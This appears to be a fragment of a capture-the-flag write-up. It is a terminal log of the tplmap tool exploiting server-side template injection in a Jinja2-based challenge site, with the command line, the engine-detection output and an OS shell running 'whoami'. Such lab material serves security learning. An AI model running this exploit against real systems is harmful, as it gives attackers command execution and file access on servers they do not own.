 root@workstation:~/tplmap# ./tplmap.py -u 'http://web3.tamuctf.com/science' --data="chem1=toto&chem2=toto"  --os-shell
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if POST parameter 'chem1' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  POST parameter: chem1
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux2
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Run commands on the operating system.
posix-linux2 $ whoami
webuser